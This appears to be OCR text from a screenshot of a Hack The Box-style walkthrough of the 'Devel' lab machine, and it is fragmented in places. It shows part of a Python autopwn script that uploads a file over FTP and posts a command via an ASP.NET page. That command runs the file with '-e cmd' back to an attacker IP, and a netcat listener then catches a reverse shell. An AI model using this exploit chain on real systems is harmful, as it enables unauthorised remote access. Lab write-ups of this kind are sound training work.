 192.168.1.15
10.10.14.77
10.129.97.120 - Devel
32 fp = open(file, 'rb')
33 ftp.storbinary("STOR %s" % os.path.basename(file
), fp, 1024)
34 fp.close()
35
36 s = requests.session()
37 r = s.get(cmd_url)
38
39 # pdb.set_trace()
40 ViewState = re.findall(r'__VIEWSTATE" value="(.*?)"'
, r.text)[0]
41 EVENTVALIDATION = re.findall(r'__EVENTVALIDATION" va
lue="(.*?)"', r.text)[0]
42
43 post_data = {
44 '__VIEWSTATE': ViewState,
45 '__EVENTVALIDATION': EVENTVALIDATION,
46 'txtArg': 'C:\\inetpub\\wwwroot\\%s -e cmd %s %s
' % (malicious_files[1], lhost, lport),
47 'testing': 'excute'
}
1
49
50 r = s.post(cmd_url, data=post_data)
51
52 if __name__ == "__main__":
53
54 try:
NORMAL autopwn_ftp.py 52 %
"autopwn_ftp.py" 61L, 1524B written
3
❯ python3 autopwn_ftp.py 10.129.97.120 10.10.14.77 443
2
❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.97.120] 49190
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
4
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>hostname
hostname
devel
c:\windows\system32\inetsrv>ipconfig
ipconfig
VPN - root's tasks
Autopwn